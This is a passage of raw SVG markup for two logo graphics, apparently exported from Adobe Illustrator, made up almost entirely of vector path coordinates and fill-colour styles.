		c-1.2-0.3-2.4-0.6-3.6-1.1c-3.7-1.6-3.5-6.4-0.8-8.4c2.5-1.8,6.6-2.1,9.3-0.5c0.9,0.5,1.5,1.2,2,2.1c0.1,0.2,0.1,0.3-0.1,0.5
		c-0.7,0.4-1.4,0.9-2.1,1.4c-0.3,0.2-0.4,0-0.5-0.2c-1.4-1.8-3.5-2.4-5.6-1.6c-0.8,0.3-1.4,0.8-1.7,1.6c-0.3,0.9-0.1,1.5,0.7,2.1
		c1.1,0.8,2.3,1,3.6,1.3c1.1,0.2,2.2,0.5,3.2,0.9c1.9,0.8,3.1,2.1,3.3,4.2c0.2,2.2-0.5,4.1-2.5,5.3C253,52.2,251.3,52.4,250,52.5z"
		/>
	<path class="st0" d="M134.5,52.5c-7.3-0.1-10.3-5.8-9.8-11c0.5-4.3,2.9-7.4,6.8-8.5c3.5-0.9,6.9-0.4,9.7,2.1c0.4,0.3,0.5,0.6,0,0.9
		c-0.6,0.4-1.1,1-1.7,1.5c-0.3,0.3-0.4,0.3-0.7,0c-1.6-1.8-3.6-2.2-5.9-1.8c-2,0.4-3.5,1.5-4.2,3.4c-1.2,3-1.1,5.9,1.1,8.5
		c2.3,2.8,6.7,2.8,9.1,0.1c0.3-0.3,0.4-0.4,0.7,0c0.5,0.5,1,1,1.5,1.4c0.4,0.4,0.3,0.6,0,0.9c-1.5,1.5-3.3,2.2-5.4,2.5
		C135.3,52.4,134.9,52.5,134.5,52.5z"/>
	<path class="st0" d="M76.1,6.6c1-0.7,2-1.2,3.2-1.3c2.9-0.3,4.5,1,4.6,3.8c0.1,2.5,0,5.1,0,7.6c0,0.5-0.2,0.7-0.7,0.7s-1,0-1.5,0
		c-0.6,0-0.8-0.2-0.8-0.8c0-2,0-4.1,0-6.1c0-0.3,0-0.5,0-0.8c-0.1-1.5-1-2.1-2.5-1.8C78.2,7.9,78,8,77.8,8c-1.5,0.5-1.7,0.8-1.7,2.3
		c0,2,0,4.1,0,6.1c0,0.8-0.1,0.9-0.9,0.9c-0.3,0-0.6,0-0.9,0c-1.1,0-1.2-0.1-1.2-1.1c0-2,0-3.9,0-5.9c0-1.3,0-2.6,0-3.9
		c0-0.8,0.1-0.9,0.9-0.9c0.3,0,0.6,0,0.8,0C75.9,5.6,75.9,5.6,76.1,6.6z"/>
	<path class="st0" d="M104.7,16.4c-0.9,0.6-1.8,1.1-2.8,1.2c-0.8,0.1-1.6,0.1-2.4-0.1c-1.5-0.4-2.4-1.7-2.4-3.6
		c-0.1-2.6,0-5.1,0-7.7c0-0.4,0.2-0.7,0.7-0.7s1.1,0,1.6,0s0.7,0.2,0.7,0.7c0,2,0,4.1,0,6.1c0,0.4,0,0.8,0.1,1.2
		c0.2,1.1,0.8,1.6,1.8,1.5c0.4,0,0.7-0.1,1.1-0.2c1.5-0.5,1.7-0.8,1.7-2.3c0-2.1,0-4.1,0-6.2c0-0.6,0.2-0.9,0.8-0.8
		c0.4,0,0.8,0,1.2,0c0.9,0,0.9,0.1,0.9,0.9c0,2.9,0,5.7,0,8.6c0,0.5,0,1.1,0,1.6s-0.2,0.8-0.7,0.7c-0.3,0-0.6,0-1,0
		C104.9,17.5,104.9,17.4,104.7,16.4z"/>
	<path class="st0" d="M118.8,42.5c0-3,0-5.9,0-8.9c0-0.5,0.2-0.7,0.6-0.6c0.7,0,1.3,0,2,0c0.4,0,0.6,0.1,0.6,0.6c0,3.1,0,6.2,0,9.3
		c0,2.8,0,5.6,0,8.4c0,0.6-0.2,0.8-0.8,0.8c-0.6,0-1.2,0-1.8,0c-0.4,0-0.6-0.1-0.6-0.6C118.8,48.5,118.8,45.5,118.8,42.5z"/>
	<path class="st0" d="M120.4,5.6c1.4,0,2.8,0,4.1,0c0.5,0,0.7,0.2,0.7,0.7c0,0.4,0,0.8,0,1.3s-0.2,0.6-0.6,0.6c-0.7,0-1.4,0-2.1,0
		c-0.5,0-0.6,0.1-0.6,0.6c0,2.6,0,5.1,0,7.6c0,1-0.1,1-1.1,1c-0.4,0-0.7,0-1.1,0c-0.7,0-0.8-0.1-0.8-0.9c0-2.6,0-5.1,0-7.7
		c0-0.5-0.1-0.8-0.7-0.7c-0.7,0.1-1.3,0-2,0c-0.5,0-0.7-0.2-0.7-0.6c0-2.4-0.3-1.9,1.8-2C118.4,5.6,119.4,5.6,120.4,5.6z"/>
	<path class="st0" d="M90.2,5.6c1.4,0,2.8,0,4.1,0c0.5,0,0.7,0.1,0.7,0.7c0,0.4,0,0.9,0,1.3c0,0.4-0.2,0.6-0.6,0.6c-0.7,0-1.4,0-2,0
		c-0.6-0.1-0.7,0.2-0.7,0.7c0,2.6,0,5.1,0,7.6c0,0.9-0.1,0.9-1,0.9c-2.3,0-2,0.3-2-2c0-2.2,0-4.5,0-6.7c0-0.5-0.1-0.6-0.6-0.6
		c-0.7,0-1.4,0-2.1,0c-0.5,0-0.7-0.2-0.6-0.7c0-0.4,0-0.8,0-1.3c0-0.6,0.2-0.7,0.7-0.7C87.4,5.6,88.8,5.6,90.2,5.6z"/>
	<path class="st0" d="M67.2,11.4c0-1.7,0-3.3,0-5c0-0.8,0.1-0.8,0.8-0.8c0.5,0,1,0,1.5,0s0.7,0.2,0.7,0.7c0,1.3,0,2.6,0,3.9
		c0,2.1,0,4.2,0,6.3c0,0.8-0.1,1-0.9,1c-0.4,0-0.7,0-1.1,0c-0.8,0-1-0.1-1-0.9C67.2,14.8,67.2,13.1,67.2,11.4z"/>
	<path class="st0" d="M113.6,11.5c0,1.7,0,3.4,0,5.2c0,0.6-0.2,0.9-0.8,0.8c-0.5,0-1,0-1.5,0c-0.4,0-0.7-0.2-0.7-0.6
		c0-3.6,0-7.1,0-10.6c0-0.4,0.2-0.6,0.6-0.6c0.5,0,1.1,0,1.6,0c0.6,0,0.8,0.2,0.8,0.7C113.6,8,113.6,9.8,113.6,11.5z"/>
	<path class="st0" d="M122.2,2.3c0,1-0.8,1.8-1.8,1.8s-1.8-0.8-1.8-1.8s0.8-1.8,1.8-1.8C121.5,0.5,122.2,1.3,122.2,2.3z"/>
	<path class="st0" d="M91.9,2.3c0,1-0.9,1.8-1.8,1.8c-1,0-1.8-0.9-1.8-1.8c0-1,0.9-1.8,1.9-1.8S92,1.3,91.9,2.3z"/>
	<path class="st1" d="M30.3,26.2c0-4.6,0-9.1,0-13.7c0-0.5,0.1-0.7,0.7-0.7c1,0,1.9,0,2.9,0c0.5,0,0.6,0.1,0.6,0.6
		c0,4.1,0,8.1,0,12.2c0,3.8,0,7.5,0,11.3c0,0.5,0.1,0.7,0.6,0.6c1.6-0.1,3.3,0.2,4.9-0.3c3.7-1,6-4.4,5.6-8.3
		c-0.4-3.5-3.5-6.3-7.1-6.5c-1.4-0.1-1.4-0.1-1.4-1.5c0-0.7,0-1.4,0-2.2c0-0.3,0.1-0.4,0.4-0.4C43.6,17,49,21.6,49.6,27.6
		c0.6,6.2-3.6,11.7-9.6,12.7c-1.4,0.2-2.8,0.1-4.2,0.2c-1.6,0-3.1,0-4.7,0c-0.5,0-0.7-0.1-0.7-0.7C30.3,35.3,30.3,30.8,30.3,26.2z"
		/>
	<path class="st1" d="M27.7,31.8c0,4.6,0,9.1,0,13.7c0,0.5-0.1,0.7-0.6,0.6c-1,0-1.9,0-2.9,0c-0.5,0-0.6-0.1-0.6-0.6
		c0-5.7,0-11.3,0-17c0-2.2,0-4.3,0-6.5c0-0.4-0.1-0.6-0.5-0.5c-1.5,0.1-3.1-0.1-4.6,0.2c-3.5,0.7-6,3.9-6,7.5
		c0.1,3.5,2.7,6.6,6.2,7.2c0.6,0.1,1.3,0.1,1.9,0.1c0.3,0,0.5,0.1,0.4,0.4c0,1.1,0,2.2,0,3.3c0,0.3-0.1,0.4-0.4,0.4
		c-6,0.2-11-3.9-12-9.8c-1-6.1,3.4-12.3,9.6-13.2c1.8-0.3,3.6-0.1,5.3-0.1c1.2,0,2.4,0,3.6,0c0.5,0,0.6,0.1,0.6,0.6
		C27.7,22.6,27.7,27.2,27.7,31.8z"/>
	<path class="st0" d="M96.4,49.7c0-0.5-0.1-0.6-0.6-0.6c-2.2,0-4.4,0-6.6,0c0.6-0.5,1.3-0.8,1.9-1.3c4.3-3.7,5.6-8.3,4.5-13.7
		c-1.6-7.8-8.9-12.7-17.2-11.2c-7.8,1.4-12.8,8.4-11.7,16.5c1,7.2,6.6,12.3,13.9,12.6c5.1,0.2,10.2,0,15.3,0c0.3,0,0.4-0.1,0.4-0.4
		C96.3,50.9,96.3,50.3,96.4,49.7z M83.5,48.6c-6,1.2-11.8-2.6-12.9-8.6c-0.9-4.9,0.3-9.2,4.5-12.2C81.7,23,91,27,92.3,35.1
		c0.1,0.7,0.2,1.5,0.2,2.2C92.4,42.9,88.7,47.5,83.5,48.6z"/>
	<path class="st0" d="M174.8,36.9c0.4-0.2,0.8-0.3,1.1-0.4c2.5-1.1,3.9-3.1,4-5.9s-1.1-4.8-3.6-6c-1.3-0.7-2.7-1-4.1-1.1
		c-3.4-0.3-6.7-0.1-10.1-0.1c-0.4,0-0.4,0.2-0.4,0.5c0,1.1,0,2.3,0,3.4c0,8,0,16.1,0,24.1c0,0.6,0.1,0.7,0.7,0.7c1.6,0,3.3,0,4.9,0
		c2.3,0,4.6,0.1,6.9-0.4c2.3-0.5,4.4-1.3,5.9-3.3C182.5,45.1,181.8,37.9,174.8,36.9z M165.4,26.5c2.1,0.1,4.2-0.1,6.4,0.1
		c0.4,0,0.7,0.1,1.1,0.2c2.4,0.6,3.5,2.1,3.3,4.6c-0.1,2.1-1.7,3.6-4,3.9c-2.2,0.3-4.5,0.1-6.7,0.2c-0.4,0-0.4-0.2-0.4-0.5
		c0-1.3,0-2.6,0-4c0-1.3,0-2.7,0-4C165,26.7,165,26.5,165.4,26.5z M174.7,48.1c-1.1,0.5-2.3,0.7-3.5,0.7c-1.9,0-3.8,0-5.7,0
		c-0.5,0-0.5-0.2-0.5-0.6c0-1.5,0-3.1,0-4.6s0-3.1,0-4.6c0-0.3,0.1-0.5,0.5-0.5c2.3,0.1,4.7-0.1,7,0.1c0.7,0.1,1.4,0.2,2.1,0.5
		c2,0.8,3.1,2.3,3.1,4.5C177.7,45.7,176.6,47.2,174.7,48.1z"/>
	<path class="st0" d="M202.6,39.8c-1.2-4.9-5.7-7.9-11.4-7.1c-6.1,0.8-9.5,6.3-8.2,12.2c1,4.6,4.8,7.5,9.9,7.6
		c0.7,0,1.6-0.1,2.4-0.3C201.1,50.9,204,45.4,202.6,39.8z M194.6,49.3c-4.7,1.1-9-2.2-8.4-7.6c0.3-3.2,2.2-5.4,4.9-6
		c4.6-1.1,8.5,2,8.5,6.9C199.5,46,197.6,48.6,194.6,49.3z"/>
	<path class="st0" d="M224,38.8c-1.5-4.1-5.3-6.4-10-6.3c-6.4,0.2-10.6,5.6-9.3,12.2c0.9,4.7,4.8,7.7,9.9,7.7c0.8,0,1.6-0.1,2.4-0.3
		C223.6,50.7,225.9,44.3,224,38.8z M214.8,49.5c-3.9,0.2-6.8-2.6-7-6.8c-0.2-4,2.5-7.1,6.5-7.3c3.8-0.2,6.7,2.7,6.9,6.8
		S218.8,49.3,214.8,49.5z"/>
	<path class="st0" d="M262.3,47.8c-1.5,0-2.7,1.2-2.7,2.7s1.1,2.6,2.6,2.6s2.7-1.1,2.7-2.6S263.9,47.8,262.3,47.8z M262.4,52.7
		c-1.3,0-2.3-0.9-2.3-2.2s0.9-2.3,2.2-2.3c1.3,0,2.3,1,2.3,2.3C264.6,51.7,263.6,52.7,262.4,52.7z"/>
	<path class="st0" d="M262.8,50.7c0.2,0.3,0.4,0.6,0.6,1c0.1,0.1,0.2,0.2,0.1,0.3s-0.3,0-0.4-0.1c-0.2-0.3-0.4-0.6-0.5-0.8
		c-0.1-0.3-0.3-0.4-0.6-0.4c-0.4,0.1-0.1,0.4-0.2,0.6c-0.1,0.3,0.2,0.7-0.2,0.7c-0.4,0-0.2-0.5-0.2-0.7c0-0.6,0-1.2,0-1.8
		c0-0.2-0.1-0.4,0.1-0.4c0.6,0,1.1-0.2,1.7,0.1c0.5,0.3,0.5,1,0,1.3C263.2,50.5,263,50.6,262.8,50.7z"/>
	<path class="st1" d="M262.3,50.3c-0.3,0-0.6,0-0.5-0.5c0-0.3-0.1-0.7,0.5-0.6c0.4,0,0.9,0,0.9,0.5
		C263.2,50.3,262.7,50.2,262.3,50.3z"/>
</g>
</svg>
							<?xmlclass="svg"  version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 327.1 121.4" style="enable-background:new 0 0 327.1 121.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7F9DC2;}
</style>
<path class="st0" d="M64.6,50.2c-0.3,0.2-0.1,0.8-0.7,0.7c-0.5-0.1-0.9-0.4-1.1-0.8c-0.1-0.3-0.1-0.6-0.1-0.9L65.4,31l0.6-3.4
	c0.6,0.2,0.4,0.6,0.3,0.8c-0.4,5.2-0.9,10.4-1.3,15.5C64.6,46,64.5,48.1,64.6,50.2L64.6,50.2z"/>
<path class="st0" d="M62,53.3c0.2-1.1,0.4-1.8,1.8-1.1s1.5-0.3,1.5-1.4l13.3-17.2c0.1-0.4,0.5-0.7,0.9-0.8c0.2,0.4-0.1,0.5-0.2,0.8
	L64.1,56c-0.4,0.6-0.8,1.3-1.7,0.9s-0.7-1.1-0.6-1.8S62,53.9,62,53.3L62,53.3z"/>
<path class="st0" d="M62,53.3c-1.2,0-2.5-0.3-3.6-0.8c-4.7-2.2-9.4-4.5-14.2-6.7c-0.8-0.3-1.4-1-1.5-1.8c-0.5-1.9-1.1-3.8-1.7-5.6
	c0-0.3-0.2-0.6-0.5-0.7c-0.4,0-0.4,0.4-0.5,0.7c-1.3,2.9-1.5,6.3-0.4,9.3c1.1,2.7,2,5.4,2.8,8.1c1.2,4.4,1.1,8.8,0.9,13.3
	c-0.4,8.7-1.9,17.3-3.2,25.9c0,0.3,0,0.7-0.4,0.8s-0.4-0.4-0.5-0.6c-1.9-4.8-3.7-9.7-5.5-14.5c-0.1-0.8,0.4-1.6,1.2-1.9
	c0.5-0.1,0.5,0.4,0.7,0.7c0.5,1.4,1,2.8,1.6,4.1c0.2,0.4,0.2,1.1,0.9,0.8s0.3-0.7,0.2-1.1c-0.8-2.2-1.7-4.4-2.5-6.6
	c-0.3-0.8-0.6-0.8-1.2-0.3c-1.8,1.6-1.9,1.6-2.8-0.8l-2.9-7.7c-0.3-0.8,0.1-1.8,1-2.1c0,0,0,0,0,0c0.5-0.2,0.6,0.1,0.8,0.5
	c0.5,1.4,1.1,2.8,1.6,4.2c0.2,0.4,0.2,1.1,0.9,0.8s0.3-0.8,0.1-1.2c-0.8-2.1-1.6-4.2-2.4-6.4c-0.3-0.9-0.7-0.9-1.4-0.3
	c-1.7,1.5-1.7,1.4-2.6-0.7c-1-2.7-2-5.4-3.1-8c-0.5-1.1-0.3-2.3,0.4-3.3c1.3-1.7,2.9-3.1,4.6-4.3c2.6-1.7,5-3.6,7.4-5.5
	c0.5-0.4,0.9-0.9,1.3-1.4c0.2-0.2,0.3-0.4,0.1-0.6c-0.2-0.1-0.4-0.1-0.6,0c-3,2.5-6.8,3.6-10.1,5.7c-1.1,0.9-2.2,1.8-3.3,2.8
	c-0.1-0.5-0.1-1.1,0.2-1.6c0.8-1.9,0.9-4.1,0.1-6.1c-0.4-1.1-0.7-2.3-1-3.4c-0.1-0.3-0.1-0.8-0.6-0.8s-0.3,0.5-0.4,0.8
	c-0.5,2-1.1,3.9-1.8,5.8c-0.1,0.4-0.3,0.7-0.5,1.1c-0.8,1.4-1.5,1.6-2.9,0.7c-2.5-1.8-5.1-3.6-7.6-5.5c-0.7-0.5-1.6-0.8-2.6-0.9
	c-0.9,0-1.1,0.2-0.8,1.1c1.1,2.8,2.2,5.7,3.3,8.6l13,33.4c0,0.2,0.1,0.3,0.2,0.5c0.2,0.4,0.3,0.8-0.2,1s-0.6-0.3-0.8-0.7
	c-1.8-4.3-3.6-8.6-5.4-12.9C12.1,59.3,8,49.4,3.9,39.4c-0.5-1.3-1.9-1.8-2.7-2.8c-0.5-0.6-0.7-2.4-0.1-2.9c0.2-0.2,0.3-0.6,0.1-0.8
	c-0.3-0.9-0.7-1.7-1-2.5s-0.3-1.4,0.6-1.7c0.6-0.2,1.2,0,1.4,0.6c0,0.1,0.1,0.2,0.1,0.3c0.1,0.3,0.3,0.6,0.3,0.9
	c0.4,1.7,1.1,2.9,3.2,2.5c0.6,0,1.1,0.2,1.4,0.7c2.3,2.6,5.4,3.7,8.4,5.1c0.7,0.3,0.9,0.1,1-0.5c0.9-3.2,1.6-6.5,1.9-9.9
	c0-0.6,0.2-1.1,0.3-1.7c0.6-3.3,1.5-4.2,4.8-4.9c0.7-0.2,0.9,0,0.7,0.7c-0.9,2.6,0.1,4.6,2.8,5.4c1.4,0.5,2.9,0.6,4.4,0.2
	c1.8-0.5,2.3-1.7,1.5-3.4c-0.4-0.7-0.8-1.3-1.4-1.8c-1.4-1.4-2.4-3.2-2.7-5.2c-0.1-0.5-0.2-1.1,0.7-0.9c1.1,0.3,1.5-0.1,1.5-1.3
	s-0.3-2.3-0.3-3.5s-0.1-2.5,1.6-2.9C32.8,9,33,8.3,32.8,7.7c0-0.7-0.4-1.3-1.1-1.4c-2-0.4-4.3,0.3-4.4,2.9c-0.1,1-0.6,2-0.5,3.1
	c0.1,0.2,0,0.4-0.2,0.4c0,0,0,0-0.1,0c-0.2,0-0.4-0.1-0.5-0.3c-0.4-0.5-0.6-1-0.8-1.6c-0.3-1.2-0.5-2.3-0.8-3.5
	c-0.3-1.6,0.4-3.3,1.8-4.1C27,2.8,27.6,2.3,28,1.7c0.4-0.7,1.1-1.1,1.9-1.2c1.2-0.2,2.5-0.4,3.8-0.5c2.3,0.1,4.2,1.8,4.6,4
	c0.2,1.3,0.6,2.6,1,3.9c0.7,1.9,0,3.7-1.2,5.3c-0.4,0.6-0.9,1.1-1.5,1.6c-1.8,1.4-2.2,3.9-0.8,5.7c0.2,0.3,0.5,0.6,0.8,0.8
	c0.9,0.8,2,1.3,3.2,1.5c2.2,0.3,4,2,4.2,4.3c0.6,4.5,1.5,8.9,2.6,13.3c0.2,1,0.8,1.8,1.6,2.3c2.7,1.7,5.4,3.5,8.1,5.3
	c1,0.7,2.2,1.1,3.5,1c0.9-0.2,1.9-0.1,2.8,0.1c0,0.3,0,0.6,0.1,0.9c0.2,0.4,0.6,0.7,1.1,0.8c0.6,0.2,0.4-0.5,0.7-0.7l0.8,0.7
	c0,1-0.2,2-1.5,1.4S62.2,52.3,62,53.3L62,53.3z M167.4,32.7h4.9c0.4,0,0.8,0.3,0.8,0.7c0,0,0,0.1,0,0.1c0.9,4,1.9,8,2.9,12l0.4,1.4
	c1.2-4.5,2.4-8.7,3.4-13c0-0.7,0.6-1.3,1.3-1.2c0.1,0,0.2,0,0.3,0c1.4,0.2,3.1-0.5,4.1,0.3s0.8,2.5,1.2,3.8l2.8,10.1
	c0.6-2.5,1.2-4.7,1.7-7l1.5-6.3c0-0.5,0.4-0.9,0.9-0.9c0.1,0,0.1,0,0.2,0c1.5,0.1,3,0,4.6,0l-2,7.1c-1.3,4.5-2.6,8.9-3.8,13.4
	c0,0.6-0.5,1-1.1,0.9c-0.1,0-0.1,0-0.2,0c-1.4-0.1-3,0.4-4-0.2s-1-2.5-1.4-3.8c-1-3.3-2-6.7-3-10.4l-2.5,8.4c-0.5,1.7-1,3.4-1.5,5.1
	c0,0.6-0.5,1-1,1c-0.1,0-0.1,0-0.2,0c-1.1-0.1-2.2-0.1-3.3,0c-0.6,0.1-1.2-0.3-1.3-0.8c0-0.1,0-0.1,0-0.2
	c-1.6-5.6-3.2-11.3-4.8-16.9C168,35,167.7,33.9,167.4,32.7L167.4,32.7z M29,120.8H9.8c-1,0-1.2-0.3-1.1-1.2c0.1-1.6,0.1-3.3,0-4.9
	c0-0.9,0.2-1.2,1.1-1.2h38.6c0.8,0,0.9,0.2,0.9,0.9c0,1.7-0.1,3.4,0,5.2c0,0.9-0.2,1.2-1.2,1.2L29,120.8L29,120.8z M178.6,110.1
	c0.2,6-4.4,11.1-10.4,11.3c-0.3,0-0.6,0-0.9,0c-6,0.2-11-4.5-11.2-10.5c0-0.2,0-0.5,0-0.7c0-6.5,4.7-11.1,11.2-11.1
	S178.6,103.5,178.6,110.1L178.6,110.1z M159.4,110c-0.2,2.9,1.2,5.7,3.6,7.3c4.3,2.9,11.8,1.1,12.4-6.5c0.5-4.5-2.7-8.6-7.2-9.2
	c-0.2,0-0.4,0-0.6,0C163.1,101.4,159.4,105.1,159.4,110L159.4,110z"/>
<path class="st0" d="M16.9,110.4c-2.1,0-2.1,0-1.6-2.1c0.9-2.8,2.2-5.5,3.9-7.9c2.4-3.4,4.6-7,6.6-10.7c1.7-3.2,2-7.1,0.8-10.5
	c-1.9-5.6-4.1-11.2-6.4-16.6c-0.6-1.3-0.8-2.5,0-3.8c0.4-0.6,0.4-1.7,1.1-1.7s0.8,1.2,1,1.8C26,68,29.6,77.1,33.2,86.2
	c0.5,1,0.5,2.2,0,3.2c-1.8,4.2-4.5,7.8-7.3,11.4c-2.4,3.1-5,5.9-7.1,9.2C18.6,110.4,18.6,110.4,16.9,110.4L16.9,110.4z M130.1,50
	c-1,0.5-1,2.2-1.4,3.3c-0.1,0.5-0.6,0.8-1.1,0.7h-4.7c-0.1-0.3,0-0.7,0.2-1c2.7-6.5,5.4-12.9,8.1-19.4c0.2-0.7,0.8-1.1,1.5-1
	c1.3,0.1,2.9-0.5,3.8,0.2s1.1,2.2,1.6,3.4c2.3,5.6,4.7,11.2,7,16.8c0.1,0.3,0.2,0.5,0.4,0.9h-5.1c-0.4,0.1-0.8-0.1-1-0.5
	c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c-0.4-1.1-0.6-2.6-1.4-3.2 M131.5,45.5h5.1l-2.6-7L131.5,45.5z M149.3,43.3v-9.7
	c0-0.7,0.1-0.9,0.9-0.9h12.5c0.7,0,1,0.1,1,0.9c-0.1,1.1,0.3,2.5-0.2,3.3s-2.1,0.2-3.2,0.2h-5.2c-0.3-0.1-0.7,0.1-0.7,0.5
	c0,0.1,0,0.2,0,0.3c-0.2,3.3-0.2,3.3,3,3.3h5c0.3-0.1,0.7,0.1,0.8,0.5c0,0.1,0,0.2,0,0.3c0.2,3.4,0.2,3.4-3.2,3.4h-4.8
	c-0.6,0-0.9,0.2-0.8,0.8c0.1,0.9,0.1,1.8,0,2.8c0,0.7,0.2,0.8,0.8,0.8h8c0.8,0,1.1,0.2,1,1c-0.1,1.1,0.5,2.7-0.2,3.3
	s-2.1,0.2-3.2,0.2h-10.4c-0.8,0-1-0.2-1-1C149.3,49.8,149.3,46.6,149.3,43.3L149.3,43.3z M112.5,54.5c-4.6-0.1-8.4-1.9-10.4-6.2
	s-1.6-8.7,1.5-12.5c3.6-4.4,11.7-5.1,16-1.5c0.7,0.6,1.1,1,0.1,1.7c-0.3,0.3-0.7,0.6-1,0.9c-0.4,0.6-1,1.1-1.6,1.5
	c-0.7,0.3-1-0.8-1.7-1c-2-1-4.3-0.9-6.2,0.3c-2,1.3-3.1,3.6-2.7,6c0.3,3.9,2.8,6.1,6.6,5.9c1.3,0,2.5-0.6,3.4-1.6
	c0.4-0.5,0.7-0.5,1.1,0c0.6,0.7,1.3,1.2,2,1.9c1.1,1,1.1,1.1-0.1,2C117.6,53.8,115.1,54.6,112.5,54.5L112.5,54.5z M227.5,77.7
	l5.9,9.7h-3.1c-0.5,0-0.9-0.3-1-0.7l-4.6-8c-0.4-0.6-2.9-1.2-3.4-0.7c-0.2,0.3-0.2,0.6-0.1,0.9v7.4c0,0.8-0.2,1.1-1,1.1
	c-2-0.1-2,0-2-1.9V67.1c0-0.9,0.2-1.2,1.1-1.1c2.7,0.1,5.4-0.2,8,0.2c3.9,0.6,5.9,3.4,5.1,7.1c-0.4,1.6-1.5,3-3,3.6
	C228.7,77.2,228.1,77.5,227.5,77.7L227.5,77.7z M221.1,71.8v2.9c0,0.3,0,0.7,0.4,0.7c2.1-0.1,4.1,0.3,6.1-0.6c1.2-0.5,1.9-1.7,1.8-3
	c0-1.2-0.8-2.3-2-2.7c-1-0.4-2-0.5-3.1-0.4c-1.1,0.1-2.5-0.4-3.1,0.2S221.2,70.9,221.1,71.8L221.1,71.8z M26.9,110.4
	c-1.3-0.2-5.1,0-6.6,0c0.7-1.3,1.6-2.6,2.6-3.7c2.8-3.4,5.9-6.5,8.6-10c1.2-1.5,2.2-3.1,3.1-4.8c0.1-0.2,0.2-0.6,0.5-0.6
	c0.3,0.1,0.5,0.3,0.5,0.6c0.6,1.6,1.3,3.1,1.9,4.7c0.2,0.7,0.1,1.4-0.4,1.9 M101.4,87.9c-5.2,0-9-2.6-10.7-6.9
	c-1.7-4.4-0.6-9.3,2.8-12.6c3.6-3.1,8.6-3.7,12.9-1.7c0.3,0.1,0.6,0.3,0.8,0.5c0.7,0.4,1.7,1,1.6,1.6c-0.1,0.8-1.2,1.1-1.9,1.7
	c-0.3,0.3-0.5,0-0.7-0.2c-2.1-2.3-5.5-2.8-8.3-1.4c-3,1.4-4.5,4-4.6,7.3c-0.1,1.3,0.1,2.6,0.5,3.9c2.2,6.2,9.9,6.4,12.7,2.8
	c0.5-0.6,0.8-0.3,1.2,0c1.9,1.2,1.9,1.4,0.2,2.8C106.1,87.2,103.8,88,101.4,87.9L101.4,87.9z M28.3,110.4c1.5-1.8,3.2-3.6,5-5.1
	c1.7-1.5,3.3-3.1,4.7-4.8c0.5-0.6,0.8-0.7,1.1,0.2c0.1,0.5,0.3,1,0.6,1.4c1.3,1.9,0.6,3.4-1,4.8c-1.2,1-2.3,2-3.3,3.1
	c-0.3,0.3-0.7,0.5-1.2,0.4C32.3,110.4,30.4,110.4,28.3,110.4z M155.8,87.3c0,0-0.1,0.1-0.2,0.1c-3.2,0.2-3.2,0.2-4.4-2.7
	c-1-2.5-1-2.5-3.8-2.5h-6.4c-0.6-0.1-1.2,0.3-1.3,0.9c-0.4,1.2-1,2.4-1.4,3.6c-0.1,0.5-0.6,0.9-1.1,0.9c0,0,0,0-0.1,0
	c-0.8-0.1-1.6,0-2.5,0c0.9-2.1,1.8-4.1,2.6-6c2.1-4.8,4.2-9.6,6.3-14.5c0.1-0.6,0.7-1,1.3-0.8c0,0,0,0,0,0c0.7,0.1,1.6-0.5,2.1,0.7
	c2.8,6.7,5.7,13.4,8.6,20.1C155.7,87,155.8,87.2,155.8,87.3L155.8,87.3z M141.4,79.4h7.8l-3.9-9.8L141.4,79.4z M200.5,107.6
	c-0.2,2.2,0.3,4.9-0.3,7.5c-0.8,3.9-4.4,6.6-8.3,6.2c-5-0.3-7.9-3.4-8-8.5v-12.2c0-0.9,0.2-1.2,1.1-1.1c2,0,2,0,2,2v11.6
	c0,4.3,3.8,6.7,7.5,5c1.6-0.7,2.7-2.3,2.8-4c0.4-3.2,0.1-6.4,0.2-9.6v-4.1c0-0.7,0.1-1,0.9-1c2.1,0,2.1,0,2.1,2L200.5,107.6
	L200.5,107.6z M210.1,103.5v16.1c0,1-0.2,1.3-1.2,1.2c-1.9-0.1-1.9,0-1.9-1.8v-18.4c0-0.9,0.3-1,1.1-1.2c2.1-0.3,3.4,0.5,4.5,2.4
	c3,4.9,6.2,9.6,9.3,14.4c0.2-0.3,0.3-0.7,0.2-1v-14.6c0-0.8,0.2-1.1,1.1-1c2,0,2,0,2,1.9v18.2c0,1-0.3,1.1-1.2,1.2
	c-2,0.3-3.1-0.5-4.1-2.3C216.7,113.6,213.4,108.7,210.1,103.5L210.1,103.5z M285.9,116.1v-15.2c0-0.4-0.4-1.2,0.3-1.3
	c0.9-0.2,1.8-0.2,2.6,0.1c0.3,0.1,0.1,0.5,0.1,0.8v19.6c0.1,0.4-0.1,0.8-0.5,0.9c-0.1,0-0.2,0-0.4,0c-3,0.1-3,0.1-4.6-2.4l-9.3-14.6
	c-0.3,0.2-0.3,0.6-0.2,0.9v15c0,0.9-0.1,1.2-1.1,1.2c-1.9-0.1-1.9,0-1.9-1.9v-18.3c0-0.9,0.3-1,1.1-1.1c2.1-0.3,3.3,0.5,4.4,2.3
	c3,4.9,6.2,9.6,9.3,14.3L285.9,116.1z M257.4,76.6V67c0-0.4-0.2-1,0.5-0.9c3.3,0.1,6.6-0.4,9.9,0.4c5.5,1.2,8.5,5.2,8.4,10.7
	c-0.1,5.2-3.7,9.1-9,10c-3,0.5-6.1,0.1-9.2,0.3c-0.7,0-0.6-0.4-0.6-0.9L257.4,76.6L257.4,76.6z M260.4,76.7v7.1c0,0.5-0.1,1,0.7,0.9
	c1.7,0,3.4,0,5.1-0.2c3.7-0.4,6.5-3.5,6.7-7.2c0.2-4.3-1.9-7.2-5.9-8.3c-1.9-0.3-3.8-0.5-5.7-0.4c-0.8,0-0.9,0.3-0.9,1
	C260.5,72,260.5,74.3,260.4,76.7L260.4,76.7z M169.4,77.7l5.9,9.7h-3.1c-0.5,0-0.9-0.4-1-0.8l-4.5-7.8c-0.4-0.7-2.7-1.3-3.4-0.8
	c-0.2,0.2-0.3,0.6-0.2,0.9v7.6c0,0.8-0.2,1-1,1c-2.1,0-2.1,0-2.1-2V67.2c0-0.9,0.2-1.2,1.1-1.1c2.7,0.1,5.4-0.2,8.1,0.2
